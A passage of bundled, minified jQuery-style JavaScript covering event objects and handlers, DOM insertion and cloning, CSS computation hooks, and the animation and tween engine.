          (T.Event = function (e, t) {
            if (!(this instanceof T.Event)) return new T.Event(e, t);
            e && e.type
              ? ((this.originalEvent = e),
                (this.type = e.type),
                (this.isDefaultPrevented =
                  e.defaultPrevented ||
                  (void 0 === e.defaultPrevented && !1 === e.returnValue)
                    ? _e
                    : Ae),
                (this.target =
                  e.target && 3 === e.target.nodeType
                    ? e.target.parentNode
                    : e.target),
                (this.currentTarget = e.currentTarget),
                (this.relatedTarget = e.relatedTarget))
              : (this.type = e),
              t && T.extend(this, t),
              (this.timeStamp = (e && e.timeStamp) || Date.now()),
              (this[T.expando] = !0);
          }),
          (T.Event.prototype = {
            constructor: T.Event,
            isDefaultPrevented: Ae,
            isPropagationStopped: Ae,
            isImmediatePropagationStopped: Ae,
            isSimulated: !1,
            preventDefault: function () {
              var e = this.originalEvent;
              (this.isDefaultPrevented = _e),
                e && !this.isSimulated && e.preventDefault();
            },
            stopPropagation: function () {
              var e = this.originalEvent;
              (this.isPropagationStopped = _e),
                e && !this.isSimulated && e.stopPropagation();
            },
            stopImmediatePropagation: function () {
              var e = this.originalEvent;
              (this.isImmediatePropagationStopped = _e),
                e && !this.isSimulated && e.stopImmediatePropagation(),
                this.stopPropagation();
            },
          }),
          T.each(
            {
              altKey: !0,
              bubbles: !0,
              cancelable: !0,
              changedTouches: !0,
              ctrlKey: !0,
              detail: !0,
              eventPhase: !0,
              metaKey: !0,
              pageX: !0,
              pageY: !0,
              shiftKey: !0,
              view: !0,
              char: !0,
              code: !0,
              charCode: !0,
              key: !0,
              keyCode: !0,
              button: !0,
              buttons: !0,
              clientX: !0,
              clientY: !0,
              offsetX: !0,
              offsetY: !0,
              pointerId: !0,
              pointerType: !0,
              screenX: !0,
              screenY: !0,
              targetTouches: !0,
              toElement: !0,
              touches: !0,
              which: function (e) {
                var t = e.button;
                return null == e.which && Te.test(e.type)
                  ? null != e.charCode
                    ? e.charCode
                    : e.keyCode
                  : !e.which && void 0 !== t && je.test(e.type)
                  ? 1 & t
                    ? 1
                    : 2 & t
                    ? 3
                    : 4 & t
                    ? 2
                    : 0
                  : e.which;
              },
            },
            T.event.addProp
          ),
          T.each({ focus: "focusin", blur: "focusout" }, function (e, t) {
            T.event.special[e] = {
              setup: function () {
                return De(this, e, Ee), !1;
              },
              trigger: function () {
                return De(this, e), !0;
              },
              delegateType: t,
            };
          }),
          T.each(
            {
              mouseenter: "mouseover",
              mouseleave: "mouseout",
              pointerenter: "pointerover",
              pointerleave: "pointerout",
            },
            function (e, t) {
              T.event.special[e] = {
                delegateType: t,
                bindType: t,
                handle: function (e) {
                  var n,
                    r = e.relatedTarget,
                    o = e.handleObj;
                  return (
                    (r && (r === this || T.contains(this, r))) ||
                      ((e.type = o.origType),
                      (n = o.handler.apply(this, arguments)),
                      (e.type = t)),
                    n
                  );
                },
              };
            }
          ),
          T.fn.extend({
            on: function (e, t, n, r) {
              return Ne(this, e, t, n, r);
            },
            one: function (e, t, n, r) {
              return Ne(this, e, t, n, r, 1);
            },
            off: function (e, t, n) {
              var o, i;
              if (e && e.preventDefault && e.handleObj)
                return (
                  (o = e.handleObj),
                  T(e.delegateTarget).off(
                    o.namespace ? o.origType + "." + o.namespace : o.origType,
                    o.selector,
                    o.handler
                  ),
                  this
                );
              if ("object" === r(e)) {
                for (i in e) this.off(i, t, e[i]);
                return this;
              }
              return (
                (!1 !== t && "function" != typeof t) || ((n = t), (t = void 0)),
                !1 === n && (n = Ae),
                this.each(function () {
                  T.event.remove(this, e, n, t);
                })
              );
            },
          });
        var qe =
            /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
          Le = /<script|<style|<link/i,
          Oe = /checked\s*(?:[^=]|=\s*.checked.)/i,
          Pe = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
        function Me(e, t) {
          return (
            (D(e, "table") &&
              D(11 !== t.nodeType ? t : t.firstChild, "tr") &&
              T(e).children("tbody")[0]) ||
            e
          );
        }
        function He(e) {
          return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
        }
        function Re(e) {
          return (
            "true/" === (e.type || "").slice(0, 5)
              ? (e.type = e.type.slice(5))
              : e.removeAttribute("type"),
            e
          );
        }
        function Ie(e, t) {
          var n, r, o, i, a, s, u, l;
          if (1 === t.nodeType) {
            if (
              Z.hasData(e) &&
              ((i = Z.access(e)), (a = Z.set(t, i)), (l = i.events))
            )
              for (o in (delete a.handle, (a.events = {}), l))
                for (n = 0, r = l[o].length; n < r; n++)
                  T.event.add(t, o, l[o][n]);
            ee.hasData(e) &&
              ((s = ee.access(e)), (u = T.extend({}, s)), ee.set(t, u));
          }
        }
        function We(e, t) {
          var n = t.nodeName.toLowerCase();
          "input" === n && me.test(e.type)
            ? (t.checked = e.checked)
            : ("input" !== n && "textarea" !== n) ||
              (t.defaultValue = e.defaultValue);
        }
        function $e(e, t, n, r) {
          t = c.apply([], t);
          var o,
            i,
            a,
            s,
            u,
            l,
            d = 0,
            f = e.length,
            p = f - 1,
            h = t[0],
            v = b(h);
          if (
            v ||
            (f > 1 && "string" == typeof h && !g.checkClone && Oe.test(h))
          )
            return e.each(function (o) {
              var i = e.eq(o);
              v && (t[0] = h.call(this, o, i.html())), $e(i, t, n, r);
            });
          if (
            f &&
            ((i = (o = Ce(t, e[0].ownerDocument, !1, e, r)).firstChild),
            1 === o.childNodes.length && (o = i),
            i || r)
          ) {
            for (s = (a = T.map(xe(o, "script"), He)).length; d < f; d++)
              (u = o),
                d !== p &&
                  ((u = T.clone(u, !0, !0)), s && T.merge(a, xe(u, "script"))),
                n.call(e[d], u, d);
            if (s)
              for (
                l = a[a.length - 1].ownerDocument, T.map(a, Re), d = 0;
                d < s;
                d++
              )
                (u = a[d]),
                  ge.test(u.type || "") &&
                    !Z.access(u, "globalEval") &&
                    T.contains(l, u) &&
                    (u.src && "module" !== (u.type || "").toLowerCase()
                      ? T._evalUrl &&
                        !u.noModule &&
                        T._evalUrl(u.src, {
                          nonce: u.nonce || u.getAttribute("nonce"),
                        })
                      : k(u.textContent.replace(Pe, ""), u, l));
          }
          return e;
        }
        function Qe(e, t, n) {
          for (
            var r, o = t ? T.filter(t, e) : e, i = 0;
            null != (r = o[i]);
            i++
          )
            n || 1 !== r.nodeType || T.cleanData(xe(r)),
              r.parentNode &&
                (n && ue(r) && we(xe(r, "script")),
                r.parentNode.removeChild(r));
          return e;
        }
        T.extend({
          htmlPrefilter: function (e) {
            return e.replace(qe, "<$1></$2>");
          },
          clone: function (e, t, n) {
            var r,
              o,
              i,
              a,
              s = e.cloneNode(!0),
              u = ue(e);
            if (
              !(
                g.noCloneChecked ||
                (1 !== e.nodeType && 11 !== e.nodeType) ||
                T.isXMLDoc(e)
              )
            )
              for (a = xe(s), r = 0, o = (i = xe(e)).length; r < o; r++)
                We(i[r], a[r]);
            if (t)
              if (n)
                for (
                  i = i || xe(e), a = a || xe(s), r = 0, o = i.length;
                  r < o;
                  r++
                )
                  Ie(i[r], a[r]);
              else Ie(e, s);
            return (
              (a = xe(s, "script")).length > 0 && we(a, !u && xe(e, "script")),
              s
            );
          },
          cleanData: function (e) {
            for (
              var t, n, r, o = T.event.special, i = 0;
              void 0 !== (n = e[i]);
              i++
            )
              if (Y(n)) {
                if ((t = n[Z.expando])) {
                  if (t.events)
                    for (r in t.events)
                      o[r]
                        ? T.event.remove(n, r)
                        : T.removeEvent(n, r, t.handle);
                  n[Z.expando] = void 0;
                }
                n[ee.expando] && (n[ee.expando] = void 0);
              }
          },
        }),
          T.fn.extend({
            detach: function (e) {
              return Qe(this, e, !0);
            },
            remove: function (e) {
              return Qe(this, e);
            },
            text: function (e) {
              return U(
                this,
                function (e) {
                  return void 0 === e
                    ? T.text(this)
                    : this.empty().each(function () {
                        (1 !== this.nodeType &&
                          11 !== this.nodeType &&
                          9 !== this.nodeType) ||
                          (this.textContent = e);
                      });
                },
                null,
                e,
                arguments.length
              );
            },
            append: function () {
              return $e(this, arguments, function (e) {
                (1 !== this.nodeType &&
                  11 !== this.nodeType &&
                  9 !== this.nodeType) ||
                  Me(this, e).appendChild(e);
              });
            },
            prepend: function () {
              return $e(this, arguments, function (e) {
                if (
                  1 === this.nodeType ||
                  11 === this.nodeType ||
                  9 === this.nodeType
                ) {
                  var t = Me(this, e);
                  t.insertBefore(e, t.firstChild);
                }
              });
            },
            before: function () {
              return $e(this, arguments, function (e) {
                this.parentNode && this.parentNode.insertBefore(e, this);
              });
            },
            after: function () {
              return $e(this, arguments, function (e) {
                this.parentNode &&
                  this.parentNode.insertBefore(e, this.nextSibling);
              });
            },
            empty: function () {
              for (var e, t = 0; null != (e = this[t]); t++)
                1 === e.nodeType &&
                  (T.cleanData(xe(e, !1)), (e.textContent = ""));
              return this;
            },
            clone: function (e, t) {
              return (
                (e = null != e && e),
                (t = null == t ? e : t),
                this.map(function () {
                  return T.clone(this, e, t);
                })
              );
            },
            html: function (e) {
              return U(
                this,
                function (e) {
                  var t = this[0] || {},
                    n = 0,
                    r = this.length;
                  if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                  if (
                    "string" == typeof e &&
                    !Le.test(e) &&
                    !be[(ye.exec(e) || ["", ""])[1].toLowerCase()]
                  ) {
                    e = T.htmlPrefilter(e);
                    try {
                      for (; n < r; n++)
                        1 === (t = this[n] || {}).nodeType &&
                          (T.cleanData(xe(t, !1)), (t.innerHTML = e));
                      t = 0;
                    } catch (e) {}
                  }
                  t && this.empty().append(e);
                },
                null,
                e,
                arguments.length
              );
            },
            replaceWith: function () {
              var e = [];
              return $e(
                this,
                arguments,
                function (t) {
                  var n = this.parentNode;
                  T.inArray(this, e) < 0 &&
                    (T.cleanData(xe(this)), n && n.replaceChild(t, this));
                },
                e
              );
            },
          }),
          T.each(
            {
              appendTo: "append",
              prependTo: "prepend",
              insertBefore: "before",
              insertAfter: "after",
              replaceAll: "replaceWith",
            },
            function (e, t) {
              T.fn[e] = function (e) {
                for (
                  var n, r = [], o = T(e), i = o.length - 1, a = 0;
                  a <= i;
                  a++
                )
                  (n = a === i ? this : this.clone(!0)),
                    T(o[a])[t](n),
                    d.apply(r, n.get());
                return this.pushStack(r);
              };
            }
          );
        var Fe = new RegExp("^(" + oe + ")(?!px)[a-z%]+$", "i"),
          Be = function (e) {
            var t = e.ownerDocument.defaultView;
            return (t && t.opener) || (t = o), t.getComputedStyle(e);
          },
          ze = new RegExp(ae.join("|"), "i");
        function Ue(e, t, n) {
          var r,
            o,
            i,
            a,
            s = e.style;
          return (
            (n = n || Be(e)) &&
              ("" !== (a = n.getPropertyValue(t) || n[t]) ||
                ue(e) ||
                (a = T.style(e, t)),
              !g.pixelBoxStyles() &&
                Fe.test(a) &&
                ze.test(t) &&
                ((r = s.width),
                (o = s.minWidth),
                (i = s.maxWidth),
                (s.minWidth = s.maxWidth = s.width = a),
                (a = n.width),
                (s.width = r),
                (s.minWidth = o),
                (s.maxWidth = i))),
            void 0 !== a ? a + "" : a
          );
        }
        function Xe(e, t) {
          return {
            get: function () {
              if (!e()) return (this.get = t).apply(this, arguments);
              delete this.get;
            },
          };
        }
        !(function () {
          function e() {
            if (c) {
              (l.style.cssText =
                "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"),
                (c.style.cssText =
                  "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"),
                se.appendChild(l).appendChild(c);
              var e = o.getComputedStyle(c);
              (n = "1%" !== e.top),
                (u = 12 === t(e.marginLeft)),
                (c.style.right = "60%"),
                (a = 36 === t(e.right)),
                (r = 36 === t(e.width)),
                (c.style.position = "absolute"),
                (i = 12 === t(c.offsetWidth / 3)),
                se.removeChild(l),
                (c = null);
            }
          }
          function t(e) {
            return Math.round(parseFloat(e));
          }
          var n,
            r,
            i,
            a,
            u,
            l = s.createElement("div"),
            c = s.createElement("div");
          c.style &&
            ((c.style.backgroundClip = "content-box"),
            (c.cloneNode(!0).style.backgroundClip = ""),
            (g.clearCloneStyle = "content-box" === c.style.backgroundClip),
            T.extend(g, {
              boxSizingReliable: function () {
                return e(), r;
              },
              pixelBoxStyles: function () {
                return e(), a;
              },
              pixelPosition: function () {
                return e(), n;
              },
              reliableMarginLeft: function () {
                return e(), u;
              },
              scrollboxSize: function () {
                return e(), i;
              },
            }));
        })();
        var Ve = ["Webkit", "Moz", "ms"],
          Ge = s.createElement("div").style,
          Je = {};
        function Ye(e) {
          var t = T.cssProps[e] || Je[e];
          return (
            t ||
            (e in Ge
              ? e
              : (Je[e] =
                  (function (e) {
                    for (
                      var t = e[0].toUpperCase() + e.slice(1), n = Ve.length;
                      n--;

                    )
                      if ((e = Ve[n] + t) in Ge) return e;
                  })(e) || e))
          );
        }
        var Ke = /^(none|table(?!-c[ea]).+)/,
          Ze = /^--/,
          et = { position: "absolute", visibility: "hidden", display: "block" },
          tt = { letterSpacing: "0", fontWeight: "400" };
        function nt(e, t, n) {
          var r = ie.exec(t);
          return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t;
        }
        function rt(e, t, n, r, o, i) {
          var a = "width" === t ? 1 : 0,
            s = 0,
            u = 0;
          if (n === (r ? "border" : "content")) return 0;
          for (; a < 4; a += 2)
            "margin" === n && (u += T.css(e, n + ae[a], !0, o)),
              r
                ? ("content" === n && (u -= T.css(e, "padding" + ae[a], !0, o)),
                  "margin" !== n &&
                    (u -= T.css(e, "border" + ae[a] + "Width", !0, o)))
                : ((u += T.css(e, "padding" + ae[a], !0, o)),
                  "padding" !== n
                    ? (u += T.css(e, "border" + ae[a] + "Width", !0, o))
                    : (s += T.css(e, "border" + ae[a] + "Width", !0, o)));
          return (
            !r &&
              i >= 0 &&
              (u +=
                Math.max(
                  0,
                  Math.ceil(
                    e["offset" + t[0].toUpperCase() + t.slice(1)] -
                      i -
                      u -
                      s -
                      0.5
                  )
                ) || 0),
            u
          );
        }
        function ot(e, t, n) {
          var r = Be(e),
            o =
              (!g.boxSizingReliable() || n) &&
              "border-box" === T.css(e, "boxSizing", !1, r),
            i = o,
            a = Ue(e, t, r),
            s = "offset" + t[0].toUpperCase() + t.slice(1);
          if (Fe.test(a)) {
            if (!n) return a;
            a = "auto";
          }
          return (
            ((!g.boxSizingReliable() && o) ||
              "auto" === a ||
              (!parseFloat(a) && "inline" === T.css(e, "display", !1, r))) &&
              e.getClientRects().length &&
              ((o = "border-box" === T.css(e, "boxSizing", !1, r)),
              (i = s in e) && (a = e[s])),
            (a = parseFloat(a) || 0) +
              rt(e, t, n || (o ? "border" : "content"), i, r, a) +
              "px"
          );
        }
        function it(e, t, n, r, o) {
          return new it.prototype.init(e, t, n, r, o);
        }
        T.extend({
          cssHooks: {
            opacity: {
              get: function (e, t) {
                if (t) {
                  var n = Ue(e, "opacity");
                  return "" === n ? "1" : n;
                }
              },
            },
          },
          cssNumber: {
            animationIterationCount: !0,
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            gridArea: !0,
            gridColumn: !0,
            gridColumnEnd: !0,
            gridColumnStart: !0,
            gridRow: !0,
            gridRowEnd: !0,
            gridRowStart: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0,
          },
          cssProps: {},
          style: function (e, t, n, o) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
              var i,
                a,
                s,
                u = J(t),
                l = Ze.test(t),
                c = e.style;
              if (
                (l || (t = Ye(u)),
                (s = T.cssHooks[t] || T.cssHooks[u]),
                void 0 === n)
              )
                return s && "get" in s && void 0 !== (i = s.get(e, !1, o))
                  ? i
                  : c[t];
              "string" === (a = r(n)) &&
                (i = ie.exec(n)) &&
                i[1] &&
                ((n = fe(e, t, i)), (a = "number")),
                null != n &&
                  n == n &&
                  ("number" !== a ||
                    l ||
                    (n += (i && i[3]) || (T.cssNumber[u] ? "" : "px")),
                  g.clearCloneStyle ||
                    "" !== n ||
                    0 !== t.indexOf("background") ||
                    (c[t] = "inherit"),
                  (s && "set" in s && void 0 === (n = s.set(e, n, o))) ||
                    (l ? c.setProperty(t, n) : (c[t] = n)));
            }
          },
          css: function (e, t, n, r) {
            var o,
              i,
              a,
              s = J(t);
            return (
              Ze.test(t) || (t = Ye(s)),
              (a = T.cssHooks[t] || T.cssHooks[s]) &&
                "get" in a &&
                (o = a.get(e, !0, n)),
              void 0 === o && (o = Ue(e, t, r)),
              "normal" === o && t in tt && (o = tt[t]),
              "" === n || n
                ? ((i = parseFloat(o)), !0 === n || isFinite(i) ? i || 0 : o)
                : o
            );
          },
        }),
          T.each(["height", "width"], function (e, t) {
            T.cssHooks[t] = {
              get: function (e, n, r) {
                if (n)
                  return !Ke.test(T.css(e, "display")) ||
                    (e.getClientRects().length &&
                      e.getBoundingClientRect().width)
                    ? ot(e, t, r)
                    : de(e, et, function () {
                        return ot(e, t, r);
                      });
              },
              set: function (e, n, r) {
                var o,
                  i = Be(e),
                  a = !g.scrollboxSize() && "absolute" === i.position,
                  s = (a || r) && "border-box" === T.css(e, "boxSizing", !1, i),
                  u = r ? rt(e, t, r, s, i) : 0;
                return (
                  s &&
                    a &&
                    (u -= Math.ceil(
                      e["offset" + t[0].toUpperCase() + t.slice(1)] -
                        parseFloat(i[t]) -
                        rt(e, t, "border", !1, i) -
                        0.5
                    )),
                  u &&
                    (o = ie.exec(n)) &&
                    "px" !== (o[3] || "px") &&
                    ((e.style[t] = n), (n = T.css(e, t))),
                  nt(0, n, u)
                );
              },
            };
          }),
          (T.cssHooks.marginLeft = Xe(g.reliableMarginLeft, function (e, t) {
            if (t)
              return (
                (parseFloat(Ue(e, "marginLeft")) ||
                  e.getBoundingClientRect().left -
                    de(e, { marginLeft: 0 }, function () {
                      return e.getBoundingClientRect().left;
                    })) + "px"
              );
          })),
          T.each({ margin: "", padding: "", border: "Width" }, function (e, t) {
            (T.cssHooks[e + t] = {
              expand: function (n) {
                for (
                  var r = 0,
                    o = {},
                    i = "string" == typeof n ? n.split(" ") : [n];
                  r < 4;
                  r++
                )
                  o[e + ae[r] + t] = i[r] || i[r - 2] || i[0];
                return o;
              },
            }),
              "margin" !== e && (T.cssHooks[e + t].set = nt);
          }),
          T.fn.extend({
            css: function (e, t) {
              return U(
                this,
                function (e, t, n) {
                  var r,
                    o,
                    i = {},
                    a = 0;
                  if (Array.isArray(t)) {
                    for (r = Be(e), o = t.length; a < o; a++)
                      i[t[a]] = T.css(e, t[a], !1, r);
                    return i;
                  }
                  return void 0 !== n ? T.style(e, t, n) : T.css(e, t);
                },
                e,
                t,
                arguments.length > 1
              );
            },
          }),
          (T.Tween = it),
          (it.prototype = {
            constructor: it,
            init: function (e, t, n, r, o, i) {
              (this.elem = e),
                (this.prop = n),
                (this.easing = o || T.easing._default),
                (this.options = t),
                (this.start = this.now = this.cur()),
                (this.end = r),
                (this.unit = i || (T.cssNumber[n] ? "" : "px"));
            },
            cur: function () {
              var e = it.propHooks[this.prop];
              return e && e.get ? e.get(this) : it.propHooks._default.get(this);
            },
            run: function (e) {
              var t,
                n = it.propHooks[this.prop];
              return (
                this.options.duration
                  ? (this.pos = t =
                      T.easing[this.easing](
                        e,
                        this.options.duration * e,
                        0,
                        1,
                        this.options.duration
                      ))
                  : (this.pos = t = e),
                (this.now = (this.end - this.start) * t + this.start),
                this.options.step &&
                  this.options.step.call(this.elem, this.now, this),
                n && n.set ? n.set(this) : it.propHooks._default.set(this),
                this
              );
            },
          }),
          (it.prototype.init.prototype = it.prototype),
          (it.propHooks = {
            _default: {
              get: function (e) {
                var t;
                return 1 !== e.elem.nodeType ||
                  (null != e.elem[e.prop] && null == e.elem.style[e.prop])
                  ? e.elem[e.prop]
                  : (t = T.css(e.elem, e.prop, "")) && "auto" !== t
                  ? t
                  : 0;
              },
              set: function (e) {
                T.fx.step[e.prop]
                  ? T.fx.step[e.prop](e)
                  : 1 !== e.elem.nodeType ||
                    (!T.cssHooks[e.prop] && null == e.elem.style[Ye(e.prop)])
                  ? (e.elem[e.prop] = e.now)
                  : T.style(e.elem, e.prop, e.now + e.unit);
              },
            },
          }),
          (it.propHooks.scrollTop = it.propHooks.scrollLeft =
            {
              set: function (e) {
                e.elem.nodeType &&
                  e.elem.parentNode &&
                  (e.elem[e.prop] = e.now);
              },
            }),
          (T.easing = {
            linear: function (e) {
              return e;
            },
            swing: function (e) {
              return 0.5 - Math.cos(e * Math.PI) / 2;
            },
            _default: "swing",
          }),
          (T.fx = it.prototype.init),
          (T.fx.step = {});
        var at,
          st,
          ut = /^(?:toggle|show|hide)$/,
          lt = /queueHooks$/;
        function ct() {
          st &&
            (!1 === s.hidden && o.requestAnimationFrame
              ? o.requestAnimationFrame(ct)
              : o.setTimeout(ct, T.fx.interval),
            T.fx.tick());
        }
        function dt() {
          return (
            o.setTimeout(function () {
              at = void 0;
            }),
            (at = Date.now())
          );
        }
        function ft(e, t) {
          var n,
            r = 0,
            o = { height: e };
          for (t = t ? 1 : 0; r < 4; r += 2 - t)
            o["margin" + (n = ae[r])] = o["padding" + n] = e;
          return t && (o.opacity = o.width = e), o;
        }
        function pt(e, t, n) {
          for (
            var r,
              o = (ht.tweeners[t] || []).concat(ht.tweeners["*"]),
              i = 0,
              a = o.length;
            i < a;
            i++
          )
            if ((r = o[i].call(n, t, e))) return r;
        }
        function ht(e, t, n) {
          var r,
            o,
            i = 0,
            a = ht.prefilters.length,
            s = T.Deferred().always(function () {
              delete u.elem;
            }),
            u = function () {
              if (o) return !1;
              for (
                var t = at || dt(),
                  n = Math.max(0, l.startTime + l.duration - t),
                  r = 1 - (n / l.duration || 0),
                  i = 0,
                  a = l.tweens.length;
                i < a;
                i++
              )
                l.tweens[i].run(r);
              return (
                s.notifyWith(e, [l, r, n]),
                r < 1 && a
                  ? n
                  : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !1)
              );
            },
            l = s.promise({
              elem: e,
              props: T.extend({}, t),
              opts: T.extend(
                !0,
                { specialEasing: {}, easing: T.easing._default },
                n
              ),
              originalProperties: t,
              originalOptions: n,
              startTime: at || dt(),
              duration: n.duration,
              tweens: [],
              createTween: function (t, n) {
                var r = T.Tween(
                  e,
                  l.opts,
                  t,
                  n,
                  l.opts.specialEasing[t] || l.opts.easing
                );
                return l.tweens.push(r), r;
              },
              stop: function (t) {
                var n = 0,
                  r = t ? l.tweens.length : 0;
                if (o) return this;
                for (o = !0; n < r; n++) l.tweens[n].run(1);
                return (
                  t
                    ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t]))
                    : s.rejectWith(e, [l, t]),
                  this
                );
              },
            }),
            c = l.props;
          for (
            !(function (e, t) {
              var n, r, o, i, a;
              for (n in e)
                if (
                  ((o = t[(r = J(n))]),
                  (i = e[n]),
                  Array.isArray(i) && ((o = i[1]), (i = e[n] = i[0])),
                  n !== r && ((e[r] = i), delete e[n]),
                  (a = T.cssHooks[r]) && ("expand" in a))
                )
                  for (n in ((i = a.expand(i)), delete e[r], i))
                    (n in e) || ((e[n] = i[n]), (t[n] = o));
                else t[r] = o;
            })(c, l.opts.specialEasing);
            i < a;
            i++
          )
            if ((r = ht.prefilters[i].call(l, e, c, l.opts)))
              return (
                b(r.stop) &&
                  (T._queueHooks(l.elem, l.opts.queue).stop = r.stop.bind(r)),
                r
              );
          return (
            T.map(c, pt, l),
            b(l.opts.start) && l.opts.start.call(e, l),
            l
              .progress(l.opts.progress)
              .done(l.opts.done, l.opts.complete)
              .fail(l.opts.fail)
              .always(l.opts.always),
            T.fx.timer(T.extend(u, { elem: e, anim: l, queue: l.opts.queue })),
            l
          );
        }
        (T.Animation = T.extend(ht, {
          tweeners: {
            "*": [
              function (e, t) {
                var n = this.createTween(e, t);
                return fe(n.elem, e, ie.exec(t), n), n;
              },
            ],
          },
          tweener: function (e, t) {
            b(e) ? ((t = e), (e = ["*"])) : (e = e.match(I));
            for (var n, r = 0, o = e.length; r < o; r++)
              (n = e[r]),
                (ht.tweeners[n] = ht.tweeners[n] || []),
                ht.tweeners[n].unshift(t);
          },
          prefilters: [
            function (e, t, n) {
              var r,
                o,
                i,
                a,
                s,
                u,
                l,
                c,
                d = "width" in t || "height" in t,
                f = this,
                p = {},
                h = e.style,
                v = e.nodeType && ce(e),
                m = Z.get(e, "fxshow");
              for (r in (n.queue ||
                (null == (a = T._queueHooks(e, "fx")).unqueued &&
                  ((a.unqueued = 0),
                  (s = a.empty.fire),
                  (a.empty.fire = function () {
                    a.unqueued || s();
                  })),
                a.unqueued++,
                f.always(function () {
                  f.always(function () {
                    a.unqueued--, T.queue(e, "fx").length || a.empty.fire();
                  });
                })),
              t))
                if (((o = t[r]), ut.test(o))) {
                  if (
                    (delete t[r],
                    (i = i || "toggle" === o),
                    o === (v ? "hide" : "show"))
                  ) {
                    if ("show" !== o || !m || void 0 === m[r]) continue;
                    v = !0;
                  }
                  p[r] = (m && m[r]) || T.style(e, r);
                }
              if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(p))
                for (r in (d &&
                  1 === e.nodeType &&
                  ((n.overflow = [h.overflow, h.overflowX, h.overflowY]),
                  null == (l = m && m.display) && (l = Z.get(e, "display")),
                  "none" === (c = T.css(e, "display")) &&
                    (l
                      ? (c = l)
                      : (ve([e], !0),
                        (l = e.style.display || l),
                        (c = T.css(e, "display")),
                        ve([e]))),
                  ("inline" === c || ("inline-block" === c && null != l)) &&
                    "none" === T.css(e, "float") &&
                    (u ||
                      (f.done(function () {
                        h.display = l;
                      }),
                      null == l &&
                        ((c = h.display), (l = "none" === c ? "" : c))),
                    (h.display = "inline-block"))),
                n.overflow &&
                  ((h.overflow = "hidden"),
                  f.always(function () {
                    (h.overflow = n.overflow[0]),
                      (h.overflowX = n.overflow[1]),
                      (h.overflowY = n.overflow[2]);
                  })),
                (u = !1),
                p))
                  u ||
                    (m
                      ? "hidden" in m && (v = m.hidden)
                      : (m = Z.access(e, "fxshow", { display: l })),
                    i && (m.hidden = !v),
                    v && ve([e], !0),
                    f.done(function () {
                      for (r in (v || ve([e]), Z.remove(e, "fxshow"), p))
                        T.style(e, r, p[r]);
                    })),
                    (u = pt(v ? m[r] : 0, r, f)),
                    r in m ||
                      ((m[r] = u.start),
                      v && ((u.end = u.start), (u.start = 0)));
            },
          ],
          prefilter: function (e, t) {
            t ? ht.prefilters.unshift(e) : ht.prefilters.push(e);
          },
        })),
          (T.speed = function (e, t, n) {
            var o =
              e && "object" === r(e)
                ? T.extend({}, e)
                : {
                    complete: n || (!n && t) || (b(e) && e),
                    duration: e,
                    easing: (n && t) || (t && !b(t) && t),
                  };
            return (
              T.fx.off
                ? (o.duration = 0)
                : "number" != typeof o.duration &&
                  (o.duration in T.fx.speeds
                    ? (o.duration = T.fx.speeds[o.duration])
                    : (o.duration = T.fx.speeds._default)),
              (null != o.queue && !0 !== o.queue) || (o.queue = "fx"),
              (o.old = o.complete),
              (o.complete = function () {
                b(o.old) && o.old.call(this),
                  o.queue && T.dequeue(this, o.queue);
              }),
              o
            );
          }),
          T.fn.extend({
            fadeTo: function (e, t, n, r) {
              return this.filter(ce)
                .css("opacity", 0)
                .show()
                .end()
                .animate({ opacity: t }, e, n, r);
            },
            animate: function (e, t, n, r) {
              var o = T.isEmptyObject(e),
                i = T.speed(t, n, r),
                a = function () {
                  var t = ht(this, T.extend({}, e), i);
                  (o || Z.get(this, "finish")) && t.stop(!0);
                };
              return (
                (a.finish = a),
                o || !1 === i.queue ? this.each(a) : this.queue(i.queue, a)
              );
            },
            stop: function (e, t, n) {
              var r = function (e) {
                var t = e.stop;
                delete e.stop, t(n);
              };
              return (
                "string" != typeof e && ((n = t), (t = e), (e = void 0)),
                t && !1 !== e && this.queue(e || "fx", []),
                this.each(function () {
                  var t = !0,
                    o = null != e && e + "queueHooks",
                    i = T.timers,
                    a = Z.get(this);
                  if (o) a[o] && a[o].stop && r(a[o]);
                  else for (o in a) a[o] && a[o].stop && lt.test(o) && r(a[o]);
                  for (o = i.length; o--; )
                    i[o].elem !== this ||
                      (null != e && i[o].queue !== e) ||
                      (i[o].anim.stop(n), (t = !1), i.splice(o, 1));
                  (!t && n) || T.dequeue(this, e);
                })
              );
            },
            finish: function (e) {
              return (
                !1 !== e && (e = e || "fx"),
                this.each(function () {
                  var t,
                    n = Z.get(this),
                    r = n[e + "queue"],
                    o = n[e + "queueHooks"],
                    i = T.timers,
                    a = r ? r.length : 0;
                  for (
                    n.finish = !0,
                      T.queue(this, e, []),
                      o && o.stop && o.stop.call(this, !0),
                      t = i.length;
                    t--;

                  )
                    i[t].elem === this &&
                      i[t].queue === e &&
                      (i[t].anim.stop(!0), i.splice(t, 1));
                  for (t = 0; t < a; t++)
                    r[t] && r[t].finish && r[t].finish.call(this);
                  delete n.finish;
                })
              );
            },
          }),
          T.each(["toggle", "show", "hide"], function (e, t) {
            var n = T.fn[t];
            T.fn[t] = function (e, r, o) {
              return null == e || "boolean" == typeof e
                ? n.apply(this, arguments)
                : this.animate(ft(t, !0), e, r, o);
            };
          }),
          T.each(
            {
              slideDown: ft("show"),
              slideUp: ft("hide"),
              slideToggle: ft("toggle"),
              fadeIn: { opacity: "show" },
              fadeOut: { opacity: "hide" },
              fadeToggle: { opacity: "toggle" },
            },
            function (e, t) {
              T.fn[e] = function (e, n, r) {
                return this.animate(t, e, n, r);
              };
            }
          ),
          (T.timers = []),
          (T.fx.tick = function () {
            var e,
              t = 0,
              n = T.timers;
            for (at = Date.now(); t < n.length; t++)
              (e = n[t])() || n[t] !== e || n.splice(t--, 1);
            n.length || T.fx.stop(), (at = void 0);
          }),
